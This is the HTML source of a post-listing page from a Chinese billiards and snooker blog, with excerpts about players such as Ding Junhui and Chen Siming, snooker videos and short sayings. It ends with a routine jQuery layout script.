                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                        <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 

 

	

 

	
 


	&nbsp;当代九球世界冠军三美女  


	陈思明、刘莎莎、韩雨 

 

	

 

	...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7507</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=158" target="_blank">第一视角： 近距离体验台球实战训练</a></h2>
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                        <p class="text">
	 


	


	
	


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8949</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=154" target="_blank">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6837</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=153" target="_blank">斯诺克搞笑瞬间</a></h2>
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6470</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=152" target="_blank">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
 


	丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格。相比奥沙利文的“潇洒”、希金斯的“老辣”、塞尔比的“耐心”、罗伯逊的“精准”、甚至特鲁姆普的“ 奔放”，丁俊晖虽然全面，但风格特点并不十分突出。 


	&nbsp;
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6122</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=150" target="_blank">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）。 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6745</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=145" target="_blank">张广豪说能成为中式台球界的代表性选手</a></h2>
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                        <p class="text">
	 


	张广豪说若我的训练足够的话，有成为中式台球界的代表性选手 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7273</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=143" target="_blank">台球浪子闯世界：逆转胜</a></h2>
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                        <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球台球高手。潘晓婷本色演出。↑ 


	


...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8320</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=139" target="_blank">微言碎语1</a></h2>
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                        <p class="text"> 

	&nbsp;


	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度，输赢看到的是一个人的技术水平，...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8985</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=134" target="_blank">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                        <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术手段做出来的特效？他为何另辟蹊径练习单手击球？这位奇人又...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>9983</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=133" target="_blank">有这6种思维的人将越来越穷</a></h2>
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                        <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就是一种典型的“穷人思维”。
你不说话，大把的人跟老板说话...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7194</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=132" target="_blank">牛评宾汉姆</a></h2>
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                        <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾汉姆做到了，冠军当之无愧！ 


	 


	◇宾哥心态...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6677</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=131" target="_blank">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，亚当已经在家里正常大小...</p>
                        <p class="tags"></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>11045</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=122" target="_blank">百花争艳：中式台球世锦赛之别样风情</a></h2>
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                        <p class="text">
	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	&nbsp;


	鲁宾尼亚：超级萌娃 


	9岁的亚历山大·鲁宾尼亚是此次参赛年龄最小的球手。来到玉山的首日，她便受到媒体的追捧，小萌娃的照...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8919</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=124#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=124" target="_blank">肖国栋在中国仅次于丁俊晖</a></h2>
                        <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/f27a1430716687.jpg" title="肖国栋在中国仅次于丁俊晖" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	“台球皇帝”亨德利：肖国栋在中国仅次于丁俊晖
昨天下午，大坪涌来大量的斯诺克球迷，他们都想目睹一个人的风采——“台球皇帝”亨德利！2015年全国业余斯诺克大师赛重庆赛区的现场，46岁的亨德利与重庆球迷一起互动。
活动结束后，亨德利接受了记者的采访，在他眼中重庆崽儿肖国栋是中国第二好...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6894</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=123#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=123" target="_blank">斯诺克史上有哪些让人过目难忘的天才选手呢</a></h2>
                        <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e7ba1430718067.jpg" title="斯诺克史上有哪些让人过目难忘的天才选手呢" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	斯诺克史上有哪些让人过目难忘的天才选手呢？
第十位、马克-威廉姆斯
虽然随着年龄增大，威廉姆斯已经不再是当年的金左手，但颠峰时期他那令人恐怖的准度将永远铭记在球迷心里。尽管略显粗糙的走位让他在成绩上略逊于奥沙利文和希金斯，但威廉姆斯的成就也足以傲视群雄。地球上最准的男人用他的激情和...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
        		</ul>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.masonry.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.infinitescroll.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	var $container = $('#ajax-more');
	$container.imagesLoaded( function(){
		$container.masonry({
			itemSelector : '.wapost',
			isAnimated: true,
			isResizable: false,
		});
	});
	$container.infinitescroll({
		navSelector  : '#pagenavi',
		nextSelector : '#pagenavi a',
		itemSelector : '.wapost',
		animate : true,  //是否采用动态效果
		extraScrollPx: 200, //向下滚动的像素的动态效果
		maxPage: 3,
		loading: {
			msgText: '加载中...',
        	finishedMsg: '已完成最大加载设置...',
			selector: '.loading'
        }  
	},function(newElems){
 		var $newElems = $(newElems);   
        $('#ajax-more').masonry('appended', $newElems, true);  
		$("#ajax-more img").lazyload({
			effect : "fadeIn"
		});
	});
});
</script>
			<div id="ajax-more">
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2020-02-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=199" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" title="靠球杆谋生的少年（一）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
